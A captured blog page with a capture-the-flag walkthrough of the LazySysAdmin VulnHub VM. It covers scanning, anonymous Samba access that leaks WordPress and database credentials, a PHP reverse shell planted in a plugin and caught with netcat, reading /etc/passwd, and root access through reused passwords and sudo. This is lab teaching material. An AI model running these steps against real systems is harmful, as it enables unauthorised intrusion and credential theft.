		<div class="menu-social-container"><ul id="menu-social" class="social-links-menu"><li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-494"><a href="https://github.com/amlamarra"><span class="screen-reader-text">GitHub</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="https://twitter.com/ALamarra"><span class="screen-reader-text">Twitter</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="https://stackoverflow.com/users/7151344/andrew-lamarra"><span class="screen-reader-text">Stack Overflow</a></li>
</ul></div>	</nav><!-- .social-navigation -->
</div>
					
				</div><!-- .mobile-social-search -->
			</div><!-- .menu-inside-wrapper -->
		</div><!-- #primary-menu-wrapper.menu-wrapper -->

		<div id="primary-search-wrapper" class="menu-wrapper">
			<div class="menu-toggle-wrapper">
				<button id="social-search-toggle" class="menu-toggle">
					<span class="menu-label screen-reader-text">Search</span>
				</button>
			</div><!-- .menu-toggle-wrapper -->

			<div class="menu-inside-wrapper">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://blog.lamarranet.com/">
	<label for="search-form-697946ac80b6f">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-697946ac80b6f" class="search-field" placeholder="Search" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
				</div>
			</div><!-- .menu-inside-wrapper -->
		</div><!-- #social-search-wrapper.menu-wrapper -->

		<div id="site-header-cart-wrapper" class="menu-wrapper">
		</div>
	</div><!-- .site-header-menu -->
			</div><!-- .wrapper -->
		</div><!-- .site-header-main -->
	</header><!-- #masthead -->

	<div class="below-site-header">

		
<div class="breadcrumb-area custom">
				<nav class="entry-breadcrumbs"><span class="breadcrumb"><a href="https://blog.lamarranet.com/">Home</a><span class="sep">&gt;</span></span><span class="breadcrumb"><a href="https://blog.lamarranet.com/index.php/category/vulnhub/">VulnHub Walkthroughs</a><span class="sep">&gt;</span></span><span class="breadcrumb-current">LazySysAdmin 1.0 Walkthrough</span></nav><!-- .entry-breadcrumbs -->
			</div><!-- .breadcrumb-area -->
		

		

		

		
		

		

		

		<div id="content" class="site-content">
			<div class="wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="singular-content-wrap">
				<article id="post-60" class="post-60 post type-post status-publish format-standard hentry category-vulnhub">
	 

		<header class="entry-header">
			<h1 class="entry-title section-title">LazySysAdmin 1.0 Walkthrough</h1>
						<div class="entry-meta">
				<span class="posted-on"><span class="screen-reader-text">Posted-on</span><a href="https://blog.lamarranet.com/index.php/lazysysadmin-1-0-walkthrough/" rel="bookmark"><time class="entry-date published" datetime="2017-10-23T21:48:53-04:00">October 23, 2017</time><time class="updated" datetime="2019-08-28T10:31:19-04:00">August 28, 2019</time></a></span><span class="byline"><span class="screen-reader-text">By line</span><span class="author vcard"><span class="screen-reader-text">Byline</span><a class="url fn n" href="https://blog.lamarranet.com/index.php/author/amlamarra/">amlamarra</a></span></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		<!-- Page/Post Single Image Disabled or No Image set in Post Thumbnail -->
	<div class="entry-content">
		<p>
	This is a walkthrough of the LazySysAdmin 1.0 VM. You can download it from here:&nbsp;<a href="https://www.vulnhub.com/entry/lazysysadmin-1,205/">https://www.vulnhub.com/entry/lazysysadmin-1,205/</a>
</p>
<p>
	My Kali machine has the IP 10.10.1.2 and is connected to the VM on a host-only network.
</p>
<h1><span id="Scanning">
	Scanning<br>
</span></h1>
<p>
	Let's find the IP address of our target:
</p>
<pre>
root ~ # netdiscover -i eth1 -r 10.10.1.0/24

 Currently scanning: 10.10.1.0/24   |   Screen View: Unique Hosts

 3 Captured ARP Req/Rep packets, from 3 hosts.   Total size: 180
 _________________________________________________________________________
   IP            At MAC Address     Count     Len  MAC Vendor / Hostname
 -------------------------------------------------------------------------
 10.10.1.1       00:50:56:c0:00:01      1      60  Unknown vendor
 10.10.1.29      00:0c:29:a4:cd:ab      1      60  Unknown vendor</pre>
<p>
	<br>
	Now for portscanning:
</p>
<pre>
root ~ # nmap -sV -O 10.10.1.29

Starting Nmap 7.60 ( https://nmap.org ) at 2017-10-22 22:07 CDT
Nmap scan report for 10.10.1.29
Host is up (0.00075s latency).
Not shown: 994 closed ports
PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8
80/tcp   open  http        Apache httpd 2.4.7 ((Ubuntu))
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
3306/tcp open  mysql       MySQL (unauthorized)
6667/tcp open  irc         InspIRCd
MAC Address: 00:0C:29:A4:CD:AB (VMware)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.8</pre>
<h1><span id="Enumeration">
	<br>
	Enumeration<br>
</span></h1>
<p>
	Seeing that port 80 is open, the first thing I do is open a web browser &amp; check it out:
</p>
<p>
	<img fetchpriority="high" decoding="async" alt="" class="alignnone size-medium_large wp-image-29" height="495" src="https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdminSite-768x495.jpg" width="768" srcset="https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdminSite-768x495.jpg 768w, https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdminSite-300x194.jpg 300w, https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdminSite-210x135.jpg 210w, https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdminSite.jpg 1003w" sizes="(max-width: 768px) 100vw, 768px">
</p>
<p>
	There's really not much to this site. Lets use dirb without recursion (in case there's a lot of hits) and see what else we can find. I like to use the &quot;big.txt&quot; wordlist:
</p>
<pre>
root ~ # dirb http://10.10.1.29/ /usr/share/dirb/wordlists/big.txt -r

...snip...

---- Scanning URL: http://10.10.1.29/ ----
==&gt; DIRECTORY: http://10.10.1.29/apache/
==&gt; DIRECTORY: http://10.10.1.29/javascript/
==&gt; DIRECTORY: http://10.10.1.29/old/
==&gt; DIRECTORY: http://10.10.1.29/phpmyadmin/
+ http://10.10.1.29/robots.txt (CODE:200|SIZE:92)
+ http://10.10.1.29/server-status (CODE:403|SIZE:290)
==&gt; DIRECTORY: http://10.10.1.29/test/
==&gt; DIRECTORY: http://10.10.1.29/wordpress/
==&gt; DIRECTORY: http://10.10.1.29/wp/</pre>
<p>
	<br>
	Anything good in the robots.txt file?
</p>
<pre>
root ~ # curl http://10.10.1.29/robots.txt
User-agent: *
Disallow: /old/
Disallow: /test/
Disallow: /TR2/
Disallow: /Backnode_files/
</pre>
<p>
	<br>
	I tried all the sites and they either didn't exist or had nothing interesting. Let's check out the WordPress site:
</p>
<p>
	<img decoding="async" alt="" class="alignnone size-medium_large wp-image-35" height="544" src="https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdminWP-768x544.jpg" width="768" srcset="https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdminWP-768x544.jpg 768w, https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdminWP-300x213.jpg 300w, https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdminWP-210x149.jpg 210w, https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdminWP.jpg 961w" sizes="(max-width: 768px) 100vw, 768px">
</p>
<p>
	Again, not much here. Let's try to get some info from those open Samba ports (139 &amp; 445):
</p>
<pre>
root ~ # smbclient -L 10.10.1.29
WARNING: The &quot;syslog&quot; option is deprecated
Enter WORKGROUP\root's password: 
OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu]

	Sharename       Type      Comment
	---------       ----      -------
	print$          Disk      Printer Drivers
	share$          Disk      Sumshare
	IPC$            IPC       IPC Service (Web server)
OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu]

	Server               Comment
	---------            -------

	Workgroup            Master
	---------            -------
	WORKGROUP            LAZYSYSADMIN
</pre>
<h1><span id="Exploitation">
	<br>
	Exploitation<br>
</span></h1>
<p>
	Now we're about to exploit a misconfiguration in the server.
</p>
<p>
	Apparently, any username &amp; a blank password will get us this info! Let's try connecting:
</p>
<pre>
root ~ # smbclient \\\\10.10.1.29\\share$
WARNING: The &quot;syslog&quot; option is deprecated
Enter WORKGROUP\root's password: 
OS=[Windows 6.1] Server=[Samba 4.3.11-Ubuntu]
smb: \&gt; ls
  .                                   D        0  Tue Aug 15 06:05:52 2017
  ..                                  D        0  Mon Aug 14 07:34:47 2017
  wordpress                           D        0  Tue Aug 15 06:21:08 2017
  Backnode_files                      D        0  Mon Aug 14 07:08:26 2017
  wp                                  D        0  Tue Aug 15 05:51:23 2017
  deets.txt                           N      139  Mon Aug 14 07:20:05 2017
  robots.txt                          N       92  Mon Aug 14 07:36:14 2017
  todolist.txt                        N       79  Mon Aug 14 07:39:56 2017
  apache                              D        0  Mon Aug 14 07:35:19 2017
  index.html                          N    36072  Sun Aug  6 00:02:15 2017
  info.php                            N       20  Tue Aug 15 05:55:19 2017
  test                                D        0  Mon Aug 14 07:35:10 2017
  old                                 D        0  Mon Aug 14 07:35:13 2017

		3029776 blocks of size 1024. 1225164 blocks available
</pre>
<p>
	<br>
	Wow, a lazy sysadmin indeed. After downloading a bunch of files and checking the contents, there were only a couple of interest:
</p>
<pre>
smb: \&gt; get deets.txt
getting file \deets.txt of size 139 as deets.txt
smb: \&gt; cd wordpress
smb: \wordpress\&gt; get wp-config.php
getting file \wordpress\wp-config.php of size 3703 as wp-config.php
smb: \wordpress\&gt; exit

root ~ # cat deets.txt 
CBF Remembering all these passwords.

Remember to remove this file and update your password after we push out the server.

Password 12345

root ~ # grep DB_ wp-config.php 
define('DB_NAME', 'wordpress');
define('DB_USER', 'Admin');
define('DB_PASSWORD', 'TogieMYSQL12345^^');
define('DB_HOST', 'localhost');
define('DB_CHARSET', 'utf8');
define('DB_COLLATE', '');
</pre>
<p>
	<br>
	As you can see, deets.txt gives us a password of &quot;12345&quot;, no doubt to somebody's luggage. Though we don't have a username yet, we'll keep this in mind for later. We also managed to get the wp-config.php file, which contains credentials to the MySQL database.
</p>
<p>
	Hoping for some password re-use, was able to log into the WordPress admin page (<a href="http://10.10.1.29/wordpress/wp-admin/">http://10.10.1.29/wordpress/wp-admin/</a>) with these credentials!<br>
	<img decoding="async" alt="" class="alignnone size-full wp-image-50" height="647" src="https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdmin-WPAdmin.jpg" width="981" srcset="https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdmin-WPAdmin.jpg 981w, https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdmin-WPAdmin-300x198.jpg 300w, https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdmin-WPAdmin-768x507.jpg 768w" sizes="(max-width: 981px) 100vw, 981px">
</p>
<p>
	I should be able to get a php reverse shell now. Going to the Plugins page, I edit the Hello Dolly plugin:<br>
	<img loading="lazy" decoding="async" alt="" class="alignnone size-full wp-image-51" height="672" src="https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdmin-WPPlugins.jpg" width="968" srcset="https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdmin-WPPlugins.jpg 968w, https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdmin-WPPlugins-300x208.jpg 300w, https://blog.lamarranet.com/wp-content/uploads/2017/10/LazySysAdmin-WPPlugins-768x533.jpg 768w" sizes="auto, (max-width: 968px) 100vw, 968px">
</p>
<p>
	Using a PHP reverse shell from <a href="http://pentestmonkey.net/tools/web-shells/php-reverse-shell">pentestmonkey</a>, I modified the $ip and $port variables and replaced all the code in the plugin starting below the headers (so we don't get an error about invalid plugin headers) with the reverse shell php code. Click &quot;Update File&quot; and now we're ready to get a shell. Note: In an actual pentest, you would never delete portions of a client's website in any way. It would be better to download a plugin, modify it with your reverse shell, then upload it to the target site. This is just a quick &amp; dirty shell.
</p>
<p>
	First, start a netcat listener:
</p>
<pre>
root ~ # nc -lvp 1337
listening on [any] 1337 ...
</pre>
<p>
	<br>
	Now call the page:
</p>
<pre>
root ~ # curl http://10.10.1.29/wordpress/wp-content/plugins/hello.php</pre>
<p>
	<br>
	On the netcat listener, we see our shell!
</p>
<pre>
connect to [10.10.1.2] from (UNKNOWN) [10.10.1.29] 37906
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 05:32:22 up 9 min,  0 users,  load average: 0.04, 0.06, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
</pre>
<p>
	<br>
	I usually check for user accounts first when I get on a system:
</p>
<pre>
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash

...snip...

togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
</pre>
<h1><span id="Privilege_Escalation">
	<br>
	Privilege Escalation<br>
</span></h1>
<p>
	That &quot;togie&quot; account is the only user on here. Let's try to switch to that account with the &quot;12345&quot; password found earlier. Here's the rest of the process:
</p>
<pre>
$ su togie
su: must be run from a terminal
$ python -c 'import pty; pty.spawn(&quot;/bin/bash&quot;)'
www-data@LazySysAdmin:/$ ssuu  ttooggiiee

Password: 12345

togie@LazySysAdmin:/$ ssuuddoo  --ii

[sudo] password for togie: 12345

root@LazySysAdmin:~# ccdd  //rroooott

root@LazySysAdmin:~# llss

proof.txt
</pre>
<p>
	<br>
	I'm really not sure why it was doubling everything like that. Regardless it still worked. As we can see, togie was in the sudoers file so privilege escalation wasn't much of a problem.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://blog.lamarranet.com/index.php/category/vulnhub/" rel="category tag">VulnHub Walkthroughs</a></span>		</div><!-- .entry-meta -->

			</footer><!-- .entry-footer -->
</article><!-- #post-60 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.lamarranet.com/index.php/a-new-beginning/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Prev Article</span> <span class="nav-title">A new beginning</span></a></div><div class="nav-next"><a href="https://blog.lamarranet.com/index.php/kioptrix-level-1-walkthrough/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next Article</span> <span class="nav-title">Kioptrix Level 1 Walkthrough</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title section-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/lazysysadmin-1-0-walkthrough/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.lamarranet.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<div class="g-recaptcha" data-sitekey="6LdPmjUUAAAAAMLSvfldR1_R-42kMi2aJ2v2Y365" data-theme="dark"></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='60' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e0698f154f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="14"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
			</div><!-- .singular-content-wrap -->
		</main><!-- #main -->
	</div><!-- #primary -->


			</div><!-- .wrapper -->
		</div><!-- #content -->
		

		<footer id="colophon" class="site-footer">
			

			<div id="site-generator">
					<nav class="social-navigation" role="navigation" aria-label="Social Menu">
		<div class="menu-social-container"><ul id="menu-social-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-494"><a href="https://github.com/amlamarra"><span class="screen-reader-text">GitHub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-495"><a href="https://twitter.com/ALamarra"><span class="screen-reader-text">Twitter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="https://stackoverflow.com/users/7151344/andrew-lamarra"><span class="screen-reader-text">Stack Overflow</a></li>
</ul></div>	</nav><!-- .social-navigation -->

				
<div class="site-info">Copyright &copy; 2026 <a href="https://blog.lamarranet.com/">CTFs &amp; Stuff</a> <span class="sep"> | </span>Rock Band&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a></div><!-- .site-info -->			</div><!-- #site-generator -->
		</footer><!-- #colophon -->
	 </div><!-- .below-site-header -->
</div><!-- #page -->

<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rock-band/*","/wp-content/themes/my-music-band/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.lamarranet.com/wp-content/themes/my-music-band/assets/js/skip-link-focus-fix.min.js?ver=201800703" id="my-music-band-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.lamarranet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="my-music-band-script-js-extra">
/* <![CDATA[ */
var musicBandScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=my-music-band-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.lamarranet.com/wp-content/themes/my-music-band/assets/js/functions.min.js?ver=201800703" id="my-music-band-script-js"></script>
<script type="text/javascript" src="https://blog.lamarranet.com/wp-content/themes/my-music-band/assets/js/fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script defer type="text/javascript" src="https://blog.lamarranet.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762976022" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.lamarranet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.lamarranet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdPmjUUAAAAAMLSvfldR1_R-42kMi2aJ2v2Y365&co=aHR0cHM6Ly9ibG9nLmxhbWFycmFuZXQuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=kmaeyefm68gr
body_size: 49353
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, 